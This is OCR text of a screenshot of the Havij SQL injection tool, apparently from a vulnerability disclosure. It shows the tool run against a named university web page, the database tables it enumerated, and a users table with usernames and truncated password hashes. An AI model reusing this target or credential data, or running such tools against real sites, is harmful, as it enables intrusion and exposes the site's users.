 Havij
Target: http://sl.cjlu.edu.cn/article.php?aid=114
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
downloads
floats
friendlink
indexarticles
indexbanner
indexpic
parameters
templates
userfield
users
uid
userclass
username
password
username password
admin c3284d0f94606de1fd2af172a...
013 026a5c5737ac6ccf661a0427e...
d0031243be6e82bf6b0c4777...
jinchen 41b3674cc6f989d85c64f69b8...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org
Status: I'm IDLE Clear Log